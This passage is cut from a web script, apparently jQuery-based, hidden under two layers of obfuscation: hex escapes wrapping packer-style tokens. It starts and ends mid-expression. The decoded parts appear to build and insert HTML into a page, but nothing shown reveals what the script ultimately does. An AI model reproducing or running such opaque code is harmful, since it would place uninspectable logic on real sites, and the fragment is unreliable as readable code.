C\x5C\x39\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x42\x2C\x38\x30\x29\x7B\x58\x20\x38\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x43\x2C\x38\x31\x29\x7B\x58\x20\x38\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x55\x7B\x31\x33\x28\x76\x20\x33\x75\x3D\x57\x3B\x33\x75\x3C\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x3B\x33\x75\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4E\x28\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x75\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x31\x34\x5C\x5C\x31\x31\x5C\x5C\x31\x6B\x5C\x27\x29\x7B\x34\x74\x3D\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x75\x5D\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x3B\x31\x77\x7D\x55\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x2C\x52\x28\x39\x44\x2C\x38\x32\x29\x7B\x58\x20\x38\x32\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x2C\x52\x28\x39\x45\x2C\x38\x33\x29\x7B\x58\x20\x38\x33\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x7D\x7D\x55\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x7D\x76\x20\x38\x34\x3D\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x38\x35\x3D\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x32\x34\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x76\x3D\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x38\x36\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x76\x29\x3B\x4E\x28\x34\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x38\x37\x3D\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x34\x77\x3D\x38\x37\x7D\x55\x20\x4E\x28\x34\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x3E\x2D\x31\x38\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x76\x20\x38\x38\x3D\x38\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x34\x77\x3D\x38\x38\x7D\x55\x7B\x76\x20\x38\x39\x3D\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x34\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x3B\x76\x20\x39\x46\x3D\x38\x39\x7D\x7D\x55\x7B\x76\x20\x34\x77\x3D\x31\x64\x7D\x34\x75\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x74\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x77\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x34\x74\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x38\x34\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x38\x35\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x7D\x34\x75\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x38\x61\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x3B\x4E\x28\x38\x61\x3D\x3D\x32\x48\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x75\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x42\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x47\x2C\x38\x62\x29\x7B\x58\x20\x38\x62\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x48\x2C\x38\x63\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C